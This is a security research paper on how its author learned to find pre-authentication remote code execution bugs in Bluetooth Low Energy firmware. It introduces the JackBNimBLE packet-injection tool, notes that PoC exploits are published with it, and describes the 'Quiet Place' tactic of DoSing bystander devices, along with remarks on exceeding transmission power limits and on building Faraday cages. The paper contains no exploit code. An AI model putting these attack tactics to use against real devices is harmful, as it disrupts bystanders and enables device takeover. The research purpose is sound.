Dark Mentor LLC

# From Knowing Nothing to Knowing Something: BLE RCEs

Veronica Kovah 8-5-2020

### 0 Contents





## 1 Prologue

## 1.1 Pointers to start

I have researched Bluetooth since mid-2018 after leaving Tesla. This paper describes the journey of researching alone with lots of learning, mistakes, and fun from knowing nothing about Bluetooth to finding Bluetooth Low Energy (BLE)'s low level layer vulnerabilities. I started with Bluetooth classic but have been focusing on BLE since early 2019. This paper will focus on BLE research process. Note that Bluetooth classic and BLE protocols are significantly different [1].

The sheer quantity of Bluetooth Core Specification can be daunting ( $v5.2$  is 3256 pages<sup>1</sup>), but if your focus is finding implementation vulnerabilities, you don't need to read all of it to start with. (Of course, if you read it carefully, you might find a significant specification vulnerability like KNOB attack [2].)

Also, there is much Bluetooth security research out there. Being familiar with the existing research is important and was the first step I took. What I found was that most of it was for higher levels of the Bluetooth stack. However, since this paper's focus is not survey, only the directly related work will be mentioned here.

Getting software and hardware would be the next step. When I started the Bluetooth research, Ghidra [3] wasn't released so I bought the IDA Pro license. Getting the Hex Rays decompiler was still too pricey for me, especially, when my research is not funded. I wanted to learn ARM and didn't mind reading ARM assembly to find vulnerabilities (repeating is always the most effective way to learn something, isn't it?). When Ghidra was released, I switched to Ghidra because it is free, I was already familiar with it from my NSA work, and because it has a decompiler. All BLE firmwares I have dealt with are in 32-bit Thumb mode and Ghidra has been able to disassemble and decompile them.

I haven't done any real hardware hacking and wanted to start something easier to analyze. So instead of getting end BLE products, I bought many BLE development boards, whose BLE stacks are most likely the same as the end product, from various vendors. I found that it was extremely valuable to buy multiple of the same board, so that initial setup demos worked smoothly, and I didn't waste as much time fighting with the vendors' documentation.

## 1.2 Why target below the HCI layer?

#### 1.2.1 Because it's pre-authentication

The Bluetooth specification describes multiple protocols which layer on top of each other like the OSI model or TCP/IP stack most people are familiar with. However, as of today none of these protocols are the same as those used in TCP/IP. (Although that will likely change as a result of the CHIP standard [4]). Figure 1 shows how these layers are formed, as well as where the layers tend to run on dual chip implementations, which are common in PCs and smartphones.

<sup>&</sup>lt;sup>1</sup> https://twitter.com/matthew d\_green/status/1095421621370871809



Figure 1. Dual-chip BLE protocol layering

In contrast, Figure 2 shows how the protocols are layered in single-chip configurations, which are more common in embedded systems.



Figure 2. Single-chip BLE protocol layering

The common trait of both configurations is that the Link Layer code runs in firmware on the controller.

The Bluetooth security model has historically relied on "pairing", whereby a person who is in physical control of both devices will authenticate that they are trying to communicate. They then input a PIN to establish long term shared key on both device which can be used for encrypted communications.

But if there is a key exchange and key agreement, there must necessarily be packet sending, receiving, and *parsing* done by the Link Layer before the security of the link can be established. This is therefore the pre-authentication attack surface of the Bluetooth firmware. And it means that if there are vulnerabilities at the Link Layer, they can potentially be exploited to take over the controller and see or alter all traffic passing through it. This type of low-level, pre-auth, firmware-targeting vulnerability was first shown on Broadcom WiFi devices by BroadPwn [5] in the context of WiFi traffic. But the particular Broadcom chip targeted was clearly a dual-mode WiFi/Bluetooth device. That work served as an inspiration for me to explore whether the same problems exist for attacking via the Bluetooth interface.

#### 1.2.2 Because bugs will affect many diverse device *classes*

Another reason that low layer vulnerabilities are interesting is because even if you found a vulnerability in some higher level protocol like GATT, they would still only be targeting one OS or one Application's implementation. I.e. in dual-chip devices, something like GATT would be implemented by the OS like Windows, Linux, or macOS. So, the attack ends up being limited to the class of devices which use that particular OS.

In contrast, a vulnerability found in the low level of the BLE stack would be applicable in whatever devices use the affected chips/firmware. A given chip might be used in headphones, a hotel lock, a wireless ignition for heavy construction equipment, or a medical device. Additionally, the appropriate software design practice of not reinventing the wheel means that vendors will tend to reuse their code across chips and across generations. Thus, even though a vendor may market different chips for different classes of devices, it will frequently be the case that they share vulnerable code, broadening the scope of a given finding.

## 2 JackBNimBLE

I have developed a BLE Link Layer (LL) fuzzer but decided not to release it because the target board handling code is not generic yet, i.e. I need to modify the code for different devices. However, I think sharing an open source tool for sending an arbitrary BLE LL packets would still benefit the security community, because it allows for the creation of standalone PoCs. So, I extracted the packet generation code from my fuzzer, and released PoC exploits built on top of that code.

I named the tool JackBNimBLE because I modified Apache Mynewt NimBLE to send arbitrary LL packets. JackBNimBLE (JBN) comes in two parts: JBN Host<sup>2</sup> and JBN Firmware<sup>3</sup> as shown in Figure 3.



Figure 3. JackBNimBLE architecture

JBN Host, written in Python, is responsible for building a packet in binary. The host which JBN Host is running on is connected to a controlled via a physical link such as UART. JBN Host then commands JBN Firmware via an HCI software interface to send the packets. The released JBN Host code includes multiple proof of concept exploits and one can extend it to make an over-the-air fuzzer (since it's derived from my non-generic fuzzer). I modified NimBLE's BLEHCI application [6] to make JBN Firmware capable of sending arbitrary LL packets; the modification is done only for Nordic nRF52840<sup>4</sup>. I added a few vendor specific HCI commands and events in order to communicate with JBL Host via UART.

<sup>&</sup>lt;sup>2</sup> https://github.com/darkmentorllc/jackbnimble/tree/master/host

<sup>&</sup>lt;sup>3</sup> https://github.com/darkmentorllc/jackbnimble/tree/master/firmware

<sup>4</sup> https://www.nordicsemi.com/Software-and-Tools/Development-Kits/nRF52840-DK

## 3 Achieving reliable Over-The-Air (OTA) exploit development

There are some practical difficulties to exploiting a BLE controller over-the-air. The low-level protocols very often have attacker-controlled data size limits which are limited to less than 256 bytes. Therefore, even if a buffer overflow happens on the stack, there may not be sufficient space for a selfcontained exploit. Or the instruction cache may need flushing before jumping to the code, which could require ROP [7]. Either of these can further necessitate placing some code in other packets pre-sent to the device, which will be stored on the heap at the time of takeover. Once the heap is involved, it means that ambient background BLE traffic can be introducing unpredictability. There are two general ways to achieve predictability when dealing with over-the-air BLE exploits, covered in the next section.

## 3.1 A "Quiet Place" attack ۞

There are generally more bugs which lead to Denial of Service (DoS) [8] than lead to Remote Code Execution (RCE). Some vendors may be less inclined to patch "just a DoS" bugs, due to the time and effort needed to spend re-qualifying a firmware. Also some vendors have limits on the available space for firmware updates or ROM patches, and may not be able to trivially insert a fix once they run up against that limit, without removing or reworking other code, adding to the complexity of requalification. Additionally, any failed RCE bug is a potential DoS bug if it's not 100% reliable. Therefore, in general it is fairly easy to collect a set of multiple DoS bugs per Bluetooth vendor.

Once armed with a collection of DoS bugs, an attacker Alice, wishing to exploit a victim Bob, can DoS all the surrounding devices *other than* Bob. This will *quiet down* ambient BLE traffic to Bob, making the heap layout much more reliably under Alice's control at the time of exploitation.



Figure 4: Background BLE traffic which can influence the victim's heap



Figure 5: A"Quiet Place" achieved by DoSing background traffic bystanders

Of course, due to the nature of wireless communications, this may not lead to perfect reliability. Because Bob could be in range of some device Charlie, but Alice may not be in range and therefore may not see it in order to DoS it as shown in Figure 6. However, having DoSed all other visible devices will bring the probability of success up sufficiently that Alice can just keep trying until she succeeds. (Though this then further depends on whether Bob resets upon failed attempts, or hangs indefinitely until power reset, which depends on the implementation of each device.)



Figure 6: A Not-quite Quiet Place due to a bystander that wasn't in DoS range

It is also worth mentioning that there are 3 classes of Bluetooth transmission power. Class 3 transmits at a maximum of 1 mW (0 dBm), which transmits about 1 meter. Class 2 transmits at a maximum of 2.5 mW (4 dBm), which transmits about 10 meters. Class 3 transmits at a maximum of 100 mW (20 dBm), which transmits about 100 meters. So, in practice an attacker with a Class 1 device will be guaranteed to be able to quiet Class 2 and Class 3 devices. And real attackers don't need to be afraid of being caught by the regulatory authorities if they're transmitting for a short period of time well above the power limits imposed by regulations. And given that things like WiFi transmit on the same 2.4GHz spectrum, and have higher maximum transmission power (1 W), it's an interesting question whether regulatory authorities in practice would notice Bluetooth transmitting at WiFi power (i.e. do they actually attempt to parse packets?)

But because I'm not a real malicious attacker, and because I like my neighbors and don't want to break their devices, I chose not to test my exploits with Quiet Place attacks :P. Instead I used Faraday cages during exploit development.

## 3.2 Faraday cages

Faraday cages are devices meant to isolate a device from electro-magnetic radiation like Bluetooth signals. Having a Faraday cage is also desirable when using something like JackBNimBLE to fuzz a device, so that you're not also inadvertently fuzzing your neighbor's devices.

I needed a quick and dirty way to get my exploit working reliably as fast as possible. But as I had just moved (so my tools were in disarray), and it was a few months after the start of the COVID-19 pandemic (so getting proper materials was difficult). So building a proper device from scratch wasn't an option. Therefore, I looked up how to make a Faraday cage and came up with a cheap and simple solution using tin foil, RF shield fabric, and a paint bucket. This combination doesn't fully block the background BLE signals, but it attenuated the signal enough to have my exploit working.



Figure 7. Baked-potato style Faraday cage

Later on, once I had everything working and more time available, I attempted to improve upon this design with a series of nested aluminum boxes<sup>5</sup> with cardboard between them as an insulator. The reasoning for nesting was that necessarily any Faraday cage I construct would be imperfect from a physics perspective, due to the need to drill holes in it for cords for power and data to the Bluetooth devices. However, if I drilled the holes so that they were 180 degrees offset from each other (and not directly aligned), that would reduce the signal propagation into the inner-most box. Ultimately, I was still only able to achieve a RSSI signal attenuation of about 50 dBm with this setup. This is most likely on account of the fact that Aluminum is not the best conductor (just a decent choice based on price when you can't build from scratch with copper), and that the aluminum is fairly thin.

<sup>&</sup>lt;sup>5</sup> A 17"x13", 12"x12", and 10"x8" from Bud Industries via Digikey (https://www.digikey.com/products/en/boxesenclosures-racks/boxes/594?FV=-1%7C377%2C773%7C329228%2C-8%7C594&quantity=0&ColumnSort=- 329&page=1&pageSize=25). A final 9"x7" box turned out to be slightly too small to comfortably fit the development boards.

